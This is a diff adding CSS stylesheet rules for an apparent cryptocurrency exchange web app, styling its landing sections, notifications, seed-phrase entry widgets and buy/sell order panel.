+@media screen and (max-width:991px) {
+ .section-promo__card {
+  -ms-flex-preferred-size:50%;
+  flex-basis:50%
+ }
+}
+@media screen and (max-width:860px) {
+ .section-promo__wrapper {
+  -ms-flex-direction:column;
+  flex-direction:column;
+  padding-top:25px;
+  padding-bottom:25px;
+  text-align:center
+ }
+ .section-promo__card,
+ .section-promo__wrapper {
+  -webkit-box-orient:vertical;
+  -webkit-box-direction:normal
+ }
+ .section-promo__card {
+  -ms-flex-preferred-size:100%;
+  flex-basis:100%;
+  width:100%;
+  padding:20px 0;
+  -ms-flex-direction:column;
+  flex-direction:column;
+  -webkit-box-align:center;
+  -ms-flex-align:center;
+  align-items:center
+ }
+ .section-promo__content {
+  margin-left:0
+ }
+}
+.section-slider__wrapper {
+ margin:0 auto;
+ padding-left:80px;
+ padding-right:80px;
+ max-width:1440px;
+ width:100%
+}
+@media screen and (max-width:1440px) {
+ .section-slider__wrapper {
+  padding-left:40px;
+  padding-right:40px
+ }
+}
+@media screen and (max-width:480px) {
+ .section-slider__wrapper {
+  padding-left:20px;
+  padding-right:20px
+ }
+}
+.section-welcome {
+ display:block;
+ height:770px;
+ background:#292f3c;
+ background-image:radial-gradient(circle at 74% 35%,#2c3341,rgba(44,51,65,0) 66%);
+ background-position-y:-60px;
+ background-repeat:no-repeat
+}
+.section-welcome,
+.section-welcome__wrapper {
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ width:100%
+}
+.section-welcome__wrapper {
+ margin:0 auto;
+ padding-left:80px;
+ padding-right:80px;
+ max-width:1440px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ height:100%
+}
+@media screen and (max-width:1440px) {
+ .section-welcome__wrapper {
+  padding-left:40px;
+  padding-right:40px
+ }
+}
+@media screen and (max-width:480px) {
+ .section-welcome__wrapper {
+  padding-left:20px;
+  padding-right:20px
+ }
+}
+.section-welcome__left {
+ max-width:540px;
+ z-index:2
+}
+.section-welcome__title {
+ font-size:50px;
+ font-weight:500;
+ line-height:1.4;
+ font-family:Roboto-Regular;
+ letter-spacing:.3px;
+ margin-bottom:20px
+}
+.section-welcome__description {
+ color:#959dae;
+ font-size:17px;
+ line-height:22px
+}
+.section-welcome__started {
+ margin-right:15px;
+ position:relative;
+ display:inline-block
+}
+.section-welcome__started:hover .section-welcome__started-arrow {
+ -webkit-transform:translate(7px,-50%);
+ transform:translate(7px,-50%)
+}
+.section-welcome__started-content {
+ line-height:54px;
+ font-size:17px;
+ text-align:center;
+ font-family:Roboto-Medium,sans-serif;
+ border-radius:4px;
+ display:block;
+ background-color:#5a81ea;
+ color:#fff;
+ margin-right:15px;
+ padding:0 50px 0 24px;
+ width:100%
+}
+@media screen and (max-width:768px) {
+ .section-welcome__started-content {
+  font-size:15px;
+  line-height:42px
+ }
+}
+.section-welcome__started-arrow {
+ display:block;
+ width:24px;
+ height:24px;
+ -webkit-transition:.3s;
+ transition:.3s;
+ position:absolute;
+ right:20px;
+ top:50%;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ background-image:url(/img/icons/menu/arrow-white-right.svg)
+}
+.section-welcome__enter {
+ display:inline-block
+}
+.section-welcome__enter-content {
+ line-height:54px;
+ font-size:17px;
+ padding:0 24px;
+ text-align:center;
+ font-family:Roboto-Medium,sans-serif;
+ border-radius:4px;
+ display:block;
+ background:#5a81ea;
+ color:#fff;
+ -webkit-transition:all .3s;
+ transition:all .3s
+}
+@media screen and (max-width:768px) {
+ .section-welcome__enter-content {
+  font-size:15px;
+  line-height:42px
+ }
+}
+.section-welcome__enter-content:hover {
+ border-color:#555d6d
+}
+.section-welcome__dex-screenshot {
+ left:calc(50% - 50px);
+ max-width:calc(50% + 50px);
+ width:100%;
+ display:block;
+ position:absolute;
+ top:85px;
+ bottom:85px;
+ -webkit-box-shadow:0 3px 50px -10px rgba(0,0,0,.5);
+ box-shadow:0 3px 50px -10px rgba(0,0,0,.5);
+ z-index:1;
+ -webkit-transition:.5s;
+ transition:.5s;
+ background:url(/img/landing/screenshot-exchange.png) 0 no-repeat #292f3c;
+ background-size:cover
+}
+@media screen and (min-width:2040px) {
+ .section-welcome {
+  height:870px
+ }
+}
+@media screen and (min-width:2400px) {
+ .section-welcome {
+  height:970px
+ }
+ .section-welcome__dex-screenshot {
+  top:55px;
+  bottom:55px
+ }
+}
+@media screen and (max-width:1440px) {
+ .section-welcome__left {
+  max-width:480px
+ }
+ .section-welcome__title {
+  font-size:44px;
+  line-height:1.3
+ }
+ .section-welcome__dex-screenshot {
+  left:calc(50% - 100px);
+  max-width:calc(50% + 100px)
+ }
+}
+@media screen and (max-width:1340px) {
+ .section-welcome__dex-screenshot {
+  left:580px;
+  max-width:calc(100% - 580px)
+ }
+ .section-welcome__title {
+  font-size:40px;
+  line-height:1.2
+ }
+}
+@media screen and (max-width:1024px) {
+ .section-welcome__left {
+  max-width:480px
+ }
+}
+@media screen and (max-width:1023px) and (min-width:861px) {
+ .section-welcome__left {
+  max-width:50%
+ }
+ .section-welcome__dex-screenshot {
+  left:50%;
+  max-width:50%
+ }
+}
+@media screen and (max-width:860px) {
+ .section-welcome {
+  height:auto
+ }
+ .section-welcome__left {
+  max-width:100%
+ }
+ .section-welcome__title {
+  position:relative;
+  padding-top:90px;
+  font-size:28px
+ }
+ .section-welcome__btns {
+  margin-bottom:82px
+ }
+ .section-welcome__started {
+  width:100%;
+  margin:0 0 15px
+ }
+ .section-welcome__enter {
+  width:100%
+ }
+ .section-welcome__dex-screenshot {
+  display:none
+ }
+}
+@media screen and (max-width:480px) {
+ .section-welcome__description {
+  font-size:15px;
+  line-height:20px
+ }
+ .section-welcome__title {
+  margin-bottom:10px
+ }
+}
+.welcome-new__container {
+ width:85%;
+ min-width:280px;
+ max-width:1000px;
+ height:100vh;
+ min-height:568px;
+ padding-top:9.5%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ margin:0 auto;
+ position:relative
+}
+.welcome-new__title {
+ font-size:42px;
+ margin:0 0 20px;
+ line-height:42px;
+ font-weight:lighter
+}
+.welcome-new__description {
+ color:#959dae;
+ margin:0 200px 45px;
+ text-align:center
+}
+.welcome-new__screenshot {
+ position:absolute;
+ background:url(/img/landing/screenshot-exchange.png);
+ background-size:100%,100%;
+ width:100%;
+ height:270px;
+ bottom:0;
+ -webkit-box-shadow:0 0 20px rgba(0,0,0,.5);
+ box-shadow:0 0 20px rgba(0,0,0,.5);
+ background-repeat:no-repeat
+}
+.welcome-new__btns {
+ margin-top:30px
+}
+.welcome-new__enter,
+.welcome-new__started {
+ background:#5a81ea;
+ color:#fff;
+ border-radius:4px;
+ cursor:pointer;
+ display:block;
+ -webkit-transition:all .3s;
+ transition:all .3s
+}
+.welcome-new__enter-content,
+.welcome-new__started-content {
+ line-height:54px;
+ font-size:17px;
+ padding:0 24px;
+ text-align:center;
+ font-family:Roboto-Medium,sans-serif;
+ border-radius:4px;
+ display:block;
+ width:100%
+}
+@media screen and (max-width:768px) {
+ .welcome-new__enter-content,
+ .welcome-new__started-content {
+  font-size:15px;
+  line-height:42px
+ }
+}
+.welcome-new__enter:hover,
+.welcome-new__started:hover {
+ background:#3c6ae4
+}
+.welcome-new__enter {
+ margin-left:23px
+}
+.welcome-new__started {
+ position:relative
+}
+.welcome-new__started:hover .welcome-new__started-arrow {
+ -webkit-transform:translate(7px,-50%);
+ transform:translate(7px,-50%)
+}
+.welcome-new__started-content {
+ padding-right:50px;
+ margin-right:15px
+}
+.welcome-new__started-arrow {
+ display:block;
+ width:24px;
+ height:24px;
+ -webkit-transition:.3s;
+ transition:.3s;
+ position:absolute;
+ right:20px;
+ top:50%;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%);
+ background-image:url(/img/icons/menu/arrow-white-right.svg)
+}
+body.welcome-new .main-container {
+ background:#19202e
+}
+@media screen and (min-width:1920px) {
+ .welcome-new__container {
+  max-width:1440px
+ }
+ .welcome-new__title {
+  font-size:64px;
+  line-height:75px;
+  margin-bottom:20px
+ }
+ .welcome-new__description {
+  font-size:18px;
+  line-height:25px
+ }
+ .welcome-new__screenshot {
+  height:400px
+ }
+}
+@media screen and (min-width:1920px) and (max-height:992px) {
+ .welcome-new__container {
+  padding-top:130px
+ }
+}
+@media screen and (min-width:2000px) {
+ .welcome-new__container {
+  max-width:1800px
+ }
+}
+@media screen and (max-width:992px) {
+ .welcome-new__container {
+  padding-top:100px
+ }
+ .welcome-new__description {
+  margin:0 50px 45px
+ }
+}
+@media screen and (max-width:660px) {
+ .welcome-new__title {
+  font-size:28px
+ }
+ .welcome-new__description {
+  margin:0 0 40px
+ }
+ .welcome-new__screenshot {
+  height:150px
+ }
+}
+@media screen and (max-height:620px) {
+ .welcome-new__container {
+  padding-top:60px
+ }
+ .welcome-new__title {
+  margin-bottom:10px
+ }
+ .welcome-new__description {
+  margin-bottom:30px
+ }
+}
+@media screen and (min-width:660px) and (max-height:740px) {
+ .welcome-new__container {
+  padding-top:100px
+ }
+ .welcome-new__screenshot {
+  height:150px;
+  width:80%
+ }
+}
+w-container-alert-notification {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ width:310px;
+ -webkit-box-orient:vertical;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:column;
+ flex-direction:column
+}
+w-container-alert-notification.welcome-notifications {
+ position:absolute;
+ right:16px;
+ bottom:16px
+}
+w-container-alert-notification .notification {
+ position:relative;
+ width:100%;
+ margin-top:10px;
+ padding:16px 21px;
+ background:#3a4050;
+ -webkit-box-shadow:0 0 5px 1px rgba(0,0,0,.3);
+ box-shadow:0 0 5px 1px rgba(0,0,0,.3);
+ border-radius:4px;
+ overflow:hidden
+}
+w-container-alert-notification .notification.error .content-wrapper {
+ margin-top:10px
+}
+w-container-alert-notification .notification.error .content-wrapper .content-body {
+ word-break:break-all;
+ max-height:92px;
+ overflow:auto;
+ display:block;
+ margin-right:-14px;
+ padding-right:10px
+}
+w-container-alert-notification .notification.error [w-notification-action] {
+ cursor:pointer;
+ color:#e5494d;
+ text-decoration:underline
+}
+w-container-alert-notification .notification.error [w-notification-action]:after {
+ content:"→";
+ display:inline-block;
+ font-size:inherit;
+ margin-left:3px;
+ text-decoration:none
+}
+w-container-alert-notification .notification.error [w-notification-action]:hover {
+ text-decoration:none
+}
+w-container-alert-notification .notification span.line {
+ display:block
+}
+w-container-alert-notification .notification span.line:first-child {
+ margin-top:10px
+}
+w-container-alert-notification .notification .icon-close {
+ top:0;
+ right:0
+}
+w-container-alert-notification .notification:before {
+ content:"";
+ display:block;
+ position:absolute;
+ top:0;
+ left:0;
+ width:5px;
+ height:100%
+}
+w-container-alert-notification .notification.info:before {
+ background-color:#5a81ea
+}
+w-container-alert-notification .notification.success:before {
+ background-color:#4aad02
+}
+w-container-alert-notification .notification.warn:before {
+ background-color:#f89300
+}
+w-container-alert-notification .notification.error:before {
+ background-color:#e5494d
+}
+w-container-alert-notification .notification [ng-click] {
+ cursor:pointer
+}
+.notifications {
+ position:absolute;
+ right:10px;
+ bottom:10px;
+ z-index:10000
+}
+.notifications-top {
+ width:100%;
+ min-width:320px;
+ position:absolute;
+ top:0;
+ left:0;
+ height:0;
+ overflow:visible
+}
+.notifications-top w-container-alert-notification {
+ width:100%;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+.notifications-top w-container-alert-notification .notification {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ color:#fff;
+ border-radius:0;
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ margin:0;
+ padding:10px;
+ min-height:40px;
+ max-height:200px;
+ overflow-y:auto
+}
+.notifications-top w-container-alert-notification .notification .icon-close {
+ background:url(/img/icons/close-white.svg) 50% no-repeat;
+ width:40px;
+ height:40px;
+ padding:7px;
+ position:fixed;
+ top:0;
+ right:0;
+ opacity:.5;
+ -webkit-transition:.3s;
+ transition:.3s;
+ z-index:2
+}
+.notifications-top w-container-alert-notification .notification:hover .icon-close {
+ opacity:1
+}
+.notifications-top w-container-alert-notification .notification span.content-body {
+ display:block;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ font-size:15px;
+ color:#fff;
+ padding:0 27px 0 44px;
+ position:relative;
+ max-height:calc(100% - 40px)
+}
+@media screen and (max-width:480px) {
+ .notifications-top w-container-alert-notification .notification span.content-body {
+  font-size:12px;
+  line-height:normal
+ }
+}
+.notifications-top w-container-alert-notification .notification span.content-body:before {
+ content:"";
+ display:inline-block;
+ width:22px;
+ height:22px;
+ min-width:22px;
+ position:absolute;
+ left:0;
+ margin-left:10px;
+ top:50%;
+ -webkit-transform:translateY(-50%);
+ transform:translateY(-50%)
+}
+.notifications-top w-container-alert-notification .notification span.content-body a {
+ color:#fff;
+ text-decoration:underline;
+ word-break:break-all
+}
+.notifications-top w-container-alert-notification .notification.info {
+ background-color:#5a81ea
+}
+.notifications-top w-container-alert-notification .notification.info span.content-body:not(.no-icon):before {
+ background:url(/img/icons/info-notification-icon.svg) 0 no-repeat
+}
+.notifications-top w-container-alert-notification .notification.success {
+ background-color:#4aad02
+}
+.notifications-top w-container-alert-notification .notification.success span.content-body:not(.no-icon):before {
+ background:url(/img/icons/success-notification-icon.svg) 0 no-repeat
+}
+.notifications-top w-container-alert-notification .notification.warn {
+ background-color:#f89300
+}
+.notifications-top w-container-alert-notification .notification.warn span.content-body:not(.no-icon):before {
+ background:url(/img/icons/warning-notification-icon.svg) 0 no-repeat
+}
+.notifications-top w-container-alert-notification .notification.error {
+ background-color:#e5494d
+}
+.notifications-top w-container-alert-notification .notification.error span.content-body:not(.no-icon):before {
+ background:url(/img/icons/error-notification-icon.svg) 0 no-repeat
+}
+@media screen and (min-width:480px) {
+ w-container-alert-notification {
+  width:330px
+ }
+}
+.sleep-block {
+ width:100%;
+ height:100%;
+ position:absolute;
+ left:0;
+ top:0;
+ bottom:0;
+ right:0;
+ background-color:#fff;
+ opacity:0;
+ -webkit-transition:opacity 2s;
+ transition:opacity 2s;
+ z-index:100000
+}
+w-seed-read,
+w-seed-write {
+ display:block
+}
+w-seed-read .seed-container,
+w-seed-write .seed-container {
+ border:1px solid #495060;
+ border-radius:4px;
+ background-color:#3a4050;
+ -webkit-box-sizing:border-box;
+ box-sizing:border-box;
+ -webkit-user-select:none;
+ -moz-user-select:none;
+ -ms-user-select:none;
+ user-select:none
+}
+w-seed-read .seed-container.seed-confirmed .seed-item,
+w-seed-write .seed-container.seed-confirmed .seed-item {
+ cursor:default
+}
+w-seed-read .seed-phrase,
+w-seed-write .seed-phrase {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-orient:horizontal;
+ -webkit-box-direction:normal;
+ -ms-flex-direction:row;
+ flex-direction:row;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -ms-flex-wrap:wrap;
+ flex-wrap:wrap;
+ padding:15px 10px
+}
+w-seed-read .seed-buttons,
+w-seed-write .seed-buttons {
+ border-top:1px solid #495060
+}
+w-seed-read .seed-button,
+w-seed-write .seed-button {
+ height:50px
+}
+w-seed-read .seed-button+.seed-button,
+w-seed-write .seed-button+.seed-button {
+ border-left:1px solid #495060
+}
+w-seed-read .seed-copy-button,
+w-seed-read .seed-save-button,
+w-seed-write .seed-copy-button,
+w-seed-write .seed-save-button {
+ background:url(/img/icons/copy.svg) 50% no-repeat
+}
+w-seed-read[type=read] .seed-item,
+w-seed-write[type=read] .seed-item {
+ line-height:1;
+ color:#fff;
+ padding:5px 8px;
+ font-weight:500
+}
+w-seed-read[type=random],
+w-seed-write[type=random] {
+ -webkit-user-select:none;
+ -moz-user-select:none;
+ -ms-user-select:none;
+ user-select:none
+}
+w-seed-read[type=random] .seed-container,
+w-seed-write[type=random] .seed-container {
+ background-color:transparent;
+ border:none;
+ padding:10px 5px
+}
+w-seed-read[type=random] .seed-item,
+w-seed-write[type=random] .seed-item {
+ border-radius:4px;
+ background-color:#5a81ea;
+ font-weight:500;
+ margin:3px;
+ border:1px solid #5a81ea;
+ cursor:pointer;
+ color:#fff;
+ line-height:34px;
+ padding:0 15px;
+ -webkit-transition:background-color .3s;
+ transition:background-color .3s
+}
+w-seed-read[type=random] .seed-item:hover,
+w-seed-write[type=random] .seed-item:hover {
+ background-color:#292f3c
+}
+w-seed-read[type=random] .seed-item.moved,
+w-seed-write[type=random] .seed-item.moved {
+ border:1px dashed #495060;
+ background-color:transparent;
+ color:transparent;
+ cursor:default
+}
+w-seed-write {
+ -webkit-user-select:none;
+ -moz-user-select:none;
+ -ms-user-select:none;
+ user-select:none
+}
+w-seed-write .seed-container {
+ height:158px;
+ padding:15px 5px;
+ position:relative
+}
+w-seed-write .seed-item {
+ border-radius:4px;
+ padding:0 15px;
+ margin:3px;
+ background-color:#b7bfd1;
+ cursor:pointer;
+ line-height:36px;
+ font-weight:500;
+ max-height:36px;
+ color:#5a81ea;
+ -webkit-transition:background-color .3s;
+ transition:background-color .3s
+}
+w-seed-write .seed-item:hover {
+ background-color:#292f3c
+}
+w-seed-write.seed-error .seed-container {
+ border-color:#e5494d
+}
+@media screen and (max-width:480px) {
+ w-seed-write .seed-container {
+  min-height:224px;
+  height:auto
+ }
+}
+w-button.inactive-order-button {
+ width:100%
+}
+w-button.inactive-order-button>:not(.transparent) {
+ width:100%;
+ background-color:#292f3c;
+ border:0;
+ cursor:default;
+ color:#b7bfd1
+}
+w-button.inactive-order-button>:not(.transparent):hover {
+ color:#b7bfd1
+}
+w-create-order {
+ display:block;
+ width:100%;
+ max-height:100%;
+ height:100%;
+ overflow:hidden;
+ position:relative
+}
+w-create-order .plate-note {
+ padding:6px 14px
+}
+w-create-order .split-half {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center
+}
+w-create-order .split-half .flex {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:end;
+ -ms-flex-pack:end;
+ justify-content:flex-end
+}
+w-create-order .split-half .flex>span {
+ margin-left:20px;
+ height:13px
+}
+w-create-order .amount .underline-dashed {
+ font-family:Roboto-Medium,sans-serif
+}
+w-create-order .select__list {
+ border:none
+}
+w-create-order .underline {
+ cursor:pointer
+}
+w-create-order .underline:after {
+ content:"";
+ border-bottom:1px solid #292f3c;
+ display:block;
+ position:relative;
+ top:-1px
+}
+w-create-order .underline-dashed {
+ cursor:pointer;
+ position:relative
+}
+w-create-order .underline-dashed:hover:after {
+ content:"";
+ border-bottom:1px dashed #b7bfd1;
+ display:block;
+ position:absolute;
+ bottom:0;
+ width:100%;
+ height:1px
+}
+w-create-order .icon-close {
+ position:absolute;
+ top:0;
+ display:none;
+ height:30px;
+ width:30px;
+ right:15px;
+ background-size:10px;
+ background-position:50%
+}
+w-create-order .create-order {
+ position:relative;
+ background:#292f3c
+}
+w-create-order .create-order w-input .w-input-wrap input {
+ color:#fff;
+ background:#292f3c
+}
+w-create-order .create-order w-input .w-input-wrap input[type=text].tiny {
+ padding:0 16px
+}
+w-create-order .create-order .head {
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ width:100%;
+ padding:0 16px;
+ height:30px;
+ position:relative;
+ display:none;
+ border-bottom:1px solid #292f3c
+}
+w-create-order .create-order .body .making-order .create-order-notification {
+ z-index:1
+}
+w-create-order .create-order .body .making-order .areas {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between;
+ padding:12px 5px 14px 16px;
+ position:relative;
+ z-index:3;
+ background:#292f3c;
+ height:42px
+}
+@media screen and (max-width:1280px) {
+ w-create-order .create-order .body .making-order .areas {
+  padding-left:12px
+ }
+}
+w-create-order .create-order .body .making-order .areas-choice {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex
+}
+w-create-order .create-order .body .making-order .areas .area {
+ cursor:pointer;
+ text-align:center;
+ position:relative;
+ text-transform:capitalize
+}
+w-create-order .create-order .body .making-order .areas .area:first-child {
+ margin-right:30px
+}
+w-create-order .create-order .body .making-order .areas .area:after {
+ content:"";
+ display:none;
+ position:absolute;
+ bottom:-12px;
+ left:50%;
+ -webkit-transform:translateX(-50%);
+ transform:translateX(-50%);
+ height:2px;
+ border-radius:1px;
+ width:16px
+}
+w-create-order .create-order .body .making-order .areas .area .name {
+ font-family:Roboto-Medium,sans-serif;
+ font-size:13px
+}
+w-create-order .create-order .body .making-order .areas .area.sell .name {
+ color:#e5494d
+}
+w-create-order .create-order .body .making-order .areas .area.buy .name {
+ color:#5a81ea
+}
+w-create-order .create-order .body .making-order .areas .area .spread {
+ position:absolute;
+ left:50%;
+ -webkit-transform:translate(-50%,50px);
+ transform:translate(-50%,50px);
+ margin-top:-12px
+}
+w-create-order .create-order .body .making-order .areas .area .spread span {
+ display:block;
+ text-align:center
+}
+w-create-order .create-order .body .making-order .areas .area .spread .spread-label {
+ font-size:9px
+}
+w-create-order .create-order .body .making-order .areas__select .select__title {
+ border:none;
+ background:transparent;
+ white-space:nowrap;
+ font-family:Roboto-Medium,sans-serif;
+ color:#fff
+}
+@media screen and (max-width:1280px) {
+ w-create-order .create-order .body .making-order .areas__select .select__title {
+  padding-right:30px
+ }
+}
+w-create-order .create-order .body .making-order .areas__select .select__title:after {
+ -webkit-transition:.3s;
+ transition:.3s
+}
+@media screen and (max-width:1280px) {
+ w-create-order .create-order .body .making-order .areas__select .select__title:after {
+  right:10px
+ }
+}
+w-create-order .create-order .body .making-order .areas__select .select__list {
+ border-radius:4px;
+ top:calc(100% + 2px);
+ -webkit-box-shadow:0 4px 18px 0 rgba(0,0,0,.5);
+ box-shadow:0 4px 18px 0 rgba(0,0,0,.5)
+}
+w-create-order .create-order .body .making-order .areas__select .select__list .option {
+ padding:12px 16px;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ font-family:Roboto-Medium,sans-serif;
+ color:#fff
+}
+w-create-order .create-order .body .making-order .areas__select .select__wrap.expanded .select__title:after {
+ background-image:url(/img/icons/arrow-down.svg);
+ -webkit-transform:translateY(-50%) rotate(180deg);
+ transform:translateY(-50%) rotate(180deg)
+}
+w-create-order .create-order .body .making-order .fields {
+ padding:0 16px 17px;
+ background:#292f3c
+}
+@media screen and (max-width:1280px) {
+ w-create-order .create-order .body .making-order .fields {
+  padding:0 12px 17px
+ }
+}
+w-create-order .create-order .body .making-order .fields .field-label {
+ margin-top:12px;
+ padding-bottom:5px;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between
+}
+w-create-order .create-order .body .making-order .fields .field-fee {
+ margin:13px 0
+}
+w-create-order .create-order .body .making-order .fields .field-fee span:last-child {
+ margin-left:5px
+}
+w-create-order .create-order .body .making-order .fields .tricky-input {
+ background:transparent
+}
+w-create-order .create-order .body .making-order .fields .tricky-input__wrapper {
+ height:100%;
+ width:calc(100% - 100px);
+ position:relative
+}
+w-create-order .create-order .body .making-order .fields .tricky-input__wrapper .input-container {
+ width:100%;
+ position:relative;
+ top:calc(-100% - 1px);
+ background:transparent
+}
+w-create-order .create-order .body .making-order .fields .tricky-input__wrapper .input-container input.tiny {
+ background:transparent
+}
+w-create-order .create-order .body .making-order .fields .tricky-input__wrapper .input-container input {
+ text-align:center;
+ font-family:Roboto-Medium,sans-serif;
+ color:#fff
+}
+w-create-order .create-order .body .making-order .fields .tricky-input__wrapper:after,
+w-create-order .create-order .body .making-order .fields .tricky-input__wrapper:before {
+ content:"";
+ display:block;
+ position:absolute;
+ top:0;
+ bottom:0;
+ width:1px;
+ background:#495060
+}
+w-create-order .create-order .body .making-order .fields .tricky-input__wrapper:before {
+ left:0
+}
+w-create-order .create-order .body .making-order .fields .tricky-input__wrapper:after {
+ right:0
+}
+w-create-order .create-order .body .making-order .fields .hidden-input {
+ position:relative;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ height:100%;
+ overflow:hidden
+}
+w-create-order .create-order .body .making-order .fields .hidden-input span {
+ line-height:34px
+}
+w-create-order .create-order .body .making-order .fields .hidden-input__transparent-value {
+ font-size:12px;
+ opacity:0
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ border-radius:4px;
+ border:1px solid #495060;
+ height:32px
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper .step-btn-content {
+ width:50px;
+ height:100%;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ cursor:pointer;
+ -webkit-transition:all .3s;
+ transition:all .3s
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper .step-btn-content:hover .step-btn-content-icon {
+ fill:#fff
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper .step-btn-content-icon {
+ fill:#495060
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper .input-like {
+ border:none
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper w-input-container {
+ -webkit-box-flex:1;
+ -ms-flex:1;
+ flex:1
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper w-input-container .asset-name-wrap {
+ background:transparent;
+ width:auto;
+ height:auto;
+ border:none;
+ padding:0 2px
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper w-input-container .asset-name-wrap.transparent {
+ opacity:0
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper w-input-container input,
+w-create-order .create-order .body .making-order .fields .input-wrapper w-input-container w-input {
+ width:auto;
+ text-align:right;
+ padding:0
+}
+w-create-order .create-order .body .making-order .fields .input-wrapper.invalid {
+ border:1px solid #e5494d
+}
+w-create-order .create-order .body .making-order .fields .input-like {
+ height:32px;
+ font-size:12px;
+ padding:0;
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ -webkit-box-align:center;
+ -ms-flex-align:center;
+ align-items:center;
+ -webkit-box-pack:center;
+ -ms-flex-pack:center;
+ justify-content:center
+}
+w-create-order .create-order .body .making-order .fields .input-like w-input {
+ display:block;
+ width:50%
+}
+w-create-order .create-order .body .making-order .fields .input-like w-input input {
+ height:28px;
+ border:none
+}
+w-create-order .create-order .body .making-order .fields .input-like .asset-name-wrap {
+ position:relative;
+ height:100%;
+ width:50%;
+ padding:6px 11px;
+ background-color:#292f3c;
+ border-top-right-radius:2px;
+ border-bottom-right-radius:2px;
+ text-align:right
+}
+w-create-order .create-order .body .making-order .fields .summary {
+ display:-webkit-box;
+ display:-ms-flexbox;
+ display:flex;
+ padding-top:14px;
+ padding-bottom:25px;
+ -webkit-box-pack:justify;
+ -ms-flex-pack:justify;
+ justify-content:space-between
+}
+w-create-order .create-order .body .making-order .fields .place-order {
+ width:100%;
+ color:#fff;
+ border:none;
+ height:36px;
+ -webkit-box-shadow:none;
+ box-shadow:none;
+ border-radius:2px
+}
+w-create-order .create-order .body .making-order button.micro[disabled] {
+ border:1px solid #3a4050;
+ color:#b7bfd1
+}
+w-create-order .create-order .body .making-order.buy .areas .area.buy {
+ cursor:default;
+ opacity:1
+}
+w-create-order .create-order .body .making-order.buy .areas .area.buy:after {
+ content:"";
+ display:block;
+ background:#5a81ea
+}
+w-create-order .create-order .body .making-order.buy button.place-order {
+ background:#5a81ea
+}
+w-create-order .create-order .body .making-order.buy button.place-order:hover {
+ background:#5a81ea
+}
+w-create-order .create-order .body .making-order.buy button.place-order:active {
+ background:#1a4ac8
+}
+w-create-order .create-order .body .making-order.buy button.place-order[disabled] {
+ background:#5a81ea;
+ opacity:.3
+}
+w-create-order .create-order .body .making-order.sell .areas .area.sell {
+ cursor:default;
+ opacity:1
+}
+w-create-order .create-order .body .making-order.sell .areas .area.sell:after {
+ content:"";
+ display:block;
+ background:#e5494d
+}
+w-create-order .create-order .body .making-order.sell button.place-order {
+ background:#e5494d
+}
+w-create-order .create-order .body .making-order.sell button.place-order:hover {
+ background:#d1383c
+}
+w-create-order .create-order .body .making-order.sell button.place-order:active {
+ background:#b72125
+}
+w-create-order .create-order .body .making-order.sell button.place-order[disabled] {
+ background:#e5494d;
+ opacity:.3
+}
+w-create-order .create-order .body .making-order .price {
+ font-size:11px;
+ line-height:12px
+}
+w-create-order .create-order .body .making-order .price span.link {
+ color:#878fa0;
+ font-size:11px;
+ line-height:13px;
+ height:auto
+}
+w-create-order .create-order .body .making-order .price span.link.active {
+ color:#6c7486
+}
+w-create-order .create-order .body .making-order .price .best-price {
+ color:#959dae;
+ cursor:pointer
+}
